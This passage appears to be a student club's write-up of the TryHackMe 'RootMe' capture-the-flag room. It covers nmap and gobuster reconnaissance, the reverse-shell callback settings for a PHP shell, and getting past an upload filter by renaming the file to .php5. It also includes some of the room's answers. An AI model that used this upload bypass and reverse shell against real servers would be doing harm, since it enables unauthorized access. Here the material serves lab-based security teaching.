RootMe
As part of the weekly session at Cyber Security club of Kimathi, we did this room from Tryhackme. I have written a very well explained write-up of the room to help our members understand the room deeply.
The room is called RootMe.It is simple level ctf that will help you learn about nmap, GoBuster, privilege escalation, SUID, find, webshell, and gtfobins.
Task 1
Remember to connect to your openVPN.For you to scan locally in your machine without using the attackbox
Task 2
Reconnaissance
Once you have started the machine,you will be given an IP.I was given an IP of 10.10.153.177 . I first did an nmap scan at the IP
nmap -A -sV -sC -T4 10.10.153.177
Starting Nmap 7.80 ( https://nmap.org ) at 2024-03-28 22:45 EAT
Warning: 10.10.153.177 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.10.153.177
Host is up (0.24s latency).
Not shown: 991 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4a:b9:16:08:84:c2:54:48:ba:5c:fd:3f:22:5f:22:14 (RSA)
| 256 a9:a6:86:e8:ec:96:c3:f0:03:cd:16:d5:49:73:d0:82 (ECDSA)
|_ 256 22:f6:b5:a6:54:d9:78:7c:26:03:5a:95:f3:f9:df:cd (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-title: HackIT - Home
3269/tcp filtered globalcatLDAPssl
3476/tcp filtered nppmp
3546/tcp filtered unknown
3689/tcp filtered rendezvous
3971/tcp filtered lanrevserver
19315/tcp filtered keyshadow
57797/tcp filtered unknown
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 118.05 seconds

This results helped me answer the first 3 questions.
Scan the machine, how many ports are open?
2
What version of Apache is running?
- 2.4.29
What service is running on port 22?
I then used gobuster to do a directory scan of the IP
gobuster -u 10.10.153.177 -w /usr/share/dirb/wordlists/common.txt
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.215.169/
[+] Threads : 10
[+] Wordlist : /usr/share/dirb/wordlists/common.txt
[+] Status codes : 200,204,301,302,307,403
[+] Timeout : 10s
=====================================================
=====================================================
/.hta (Status: 403)
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
/css (Status: 301)
/index.php (Status: 200)
/js (Status: 301)
/panel (Status: 301)
/server-status (Status: 403)
/uploads (Status: 301)
=====================================================
=====================================================
This helped me answer next question. From the list of directories i found , the directory that could potential be hidden could be the panel or uploads directory but got it was panels
What is the hidden directory?
- /panel/
Task 3
Getting a shell
Getting a shell on a web server typically refers to gaining unauthorized access to the server’s operating system, usually through exploiting vulnerabilities in web applications or server configurations. Once a hacker successfully obtains a shell, they gain full control over the server, allowing them to execute commands, upload or download files, modify configurations, and potentially escalate their privileges.

Once you’ve visited the panel http://10.10.153.177/panel/ you will get this


Perfect, all I needed to do was to upload a shell from this given platform. I got a this commonly use php shell, downloaded it to my machine.
Then first changed the IP(IP address of your machine as the attack box) and port number in the shell’s code as shown below
$ip = '10.18.28.29'; // CHANGE THIS
$port = 1234; // CHANGE THIS

I then uploaded the file saved as php-reverse.php. But I got this error.



I had to translate this, which seemed to be portugese, to english which actually meant ‘php is not allowed ‘ Intersting, so had first tried other .php extension, so I renamed the script to a .php5 extension. And that uploaded successfully too
Remember a directory called uploads, visited it and found my file there http://10.10.153.177/uploads/